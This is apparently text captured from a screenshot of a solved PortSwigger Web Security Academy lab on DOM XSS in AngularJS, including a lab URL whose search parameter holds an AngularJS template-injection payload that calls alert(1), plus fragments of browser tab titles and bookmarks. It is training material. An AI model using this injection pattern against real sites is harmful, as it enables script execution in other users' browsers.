 Dead Hacker
: DOM XSS in AngularJ
DOM XSS in AngularJS ex
angular js 1.7.7 xss payloa
DOM XSS in AngularJS Ex
https://0a1e000c0452893180bbc69b00cb0055.web-security-academy.net/?search={{%24on.constructor('alert(1)')()}}
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OffSec | Dashboard
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home